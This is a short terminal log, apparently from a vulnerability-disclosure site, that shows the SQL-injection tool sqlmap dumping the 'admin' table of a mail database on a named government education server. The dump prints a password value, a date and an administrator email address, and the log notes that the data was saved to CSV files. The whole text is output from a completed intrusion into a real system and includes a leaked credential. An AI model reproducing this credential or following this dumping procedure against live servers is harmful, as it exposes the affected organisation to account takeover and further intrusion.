 [23:53:43] [INFO] analyzing table dump for possible password hashes
Database: mail
Table: admin
[1 entry]
+---------+---------------+---------------------+-------------------+
| ip | passwd | `date` | spam_admin |
+---------+---------------+---------------------+-------------------+
| <blank> | a81TdhsweMb9Q | 2012-07-06 09:49:55 | spam@ahedu.gov.cn |
+---------+---------------+---------------------+-------------------+
[23:53:43] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[23:53:43] [INFO] table 'mail.admin' dumped to CSV file 'F:\????\tools\tools\??\
sqlmap\sqlmapproject-sqlmap-dea6218\output\mail.ahedu.gov.cn\dump\mail\admin.csv
'
[23:53:43] [INFO] fetched data logged to text files under 'F:\????\tools\tools\?
?\sqlmap\sqlmapproject-sqlmap-dea6218\output\mail.ahedu.gov.cn'
www.wooyun.org
[*] shutting down at 23:53:43